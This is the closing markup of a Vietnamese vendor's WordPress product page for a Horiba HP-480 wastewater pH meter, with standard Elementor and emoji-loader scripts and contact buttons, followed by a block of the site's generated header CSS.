<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"6b4dd05328","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"3a97ee848c"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1271,"title":"Thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91o%20n%C6%B0%E1%BB%9Bc%20th%E1%BA%A3i%20t%E1%BB%B1%20%C4%91%E1%BB%99ng%20pH%20Horiba%20HP-480%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":"<p id=\"tw-target-text\" class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\">Thi\u1ebft b\u1ecb quan tr\u1eafc n\u01b0\u1edbc th\u1ea3i t\u1ef1 \u0111\u1ed9ng online li\u00ean t\u1ee5c PH HORIBA HP-480<\/span><\/p>\r\n<p id=\"tw-target-text\" class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\">M\u00e1y \u0111o pH lo\u1ea1i g\u1eafn tr\u00ean b\u1ea3ng \u0111i\u1ec1u khi\u1ec3n (Truy\u1ec1n b\u1ed1n d\u00e2y) HP-480 k\u1ebft n\u1ed1i c\u1ea3m bi\u1ebfn pH v\u00e0 \u0111o pH v\u00e0 nhi\u1ec7t \u0111\u1ed9 trong n\u01b0\u1edbc m\u1eabu. Th\u00edch h\u1ee3p cho vi\u1ec7c gi\u00e1m s\u00e1t v\u00e0 ki\u1ec3m so\u00e1t c\u00e1c quy tr\u00ecnh s\u1ea3n xu\u1ea5t kh\u00e1c nhau v\u00e0 x\u1eed l\u00fd n\u01b0\u1edbc th\u1ea3i, vv Nhi\u1ec1u lo\u1ea1i \u0111i\u1ec7n c\u1ef1c c\u00f3 s\u1eb5n \u0111\u1ec3 ph\u00f9 h\u1ee3p v\u1edbi c\u00e1c \u0111\u1eb7c t\u00ednh c\u1ee7a m\u1eabu. <\/span><\/p>\r\n<p class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\">D\u1ea3i \u0111o pH: 0-14 <\/span><\/p>\r\n<p class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\">Nhi\u1ec7t \u0111\u1ed9: 0-100 \u2103 <\/span><\/p>\r\n<p class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\"> Ph\u00e2n \u0111o\u1ea1n: Quy tr\u00ecnh v\u00e0 M\u00f4i tr\u01b0\u1eddng B\u1ed9 ph\u1eadn: X\u1eed l\u00fd n\u01b0\u1edbc <\/span><\/p>\r\n<p class=\"tw-data-text tw-text-large XcVN5d tw-ta\" dir=\"ltr\" data-placeholder=\"Translation\"><span lang=\"vi\">C\u00f4ng ty s\u1ea3n xu\u1ea5t: HORIBA Advanced Techno Co., Ltd.<\/span><\/p>","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2021\/03\/HP-480.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435
body_size: 2532
content:
.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-5066b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-0fae7e8 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:left;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49{--icon-box-icon-margin:15px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-f261e49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--overlay-opacity:1;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-6c77ccc::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-6c77ccc, .elementor-8525 .elementor-element.elementor-element-6c77ccc::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-4c01c27, .elementor-8525 .elementor-element.elementor-element-4c01c27::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-a168d3b ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form{text-align:center;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-4a1b2e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-5a8d340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-5a8d340, .elementor-8525 .elementor-element.elementor-element-5a8d340::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-2e4eb47:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-2e4eb47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-2e4eb47, .elementor-8525 .elementor-element.elementor-element-2e4eb47::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__container{min-height:30px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#000000;background-color:#FFFFFF;}body:not(.rtl) .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__input, .elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:left;}.elementor-8525 .elementor-element.elementor-element-0638317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px 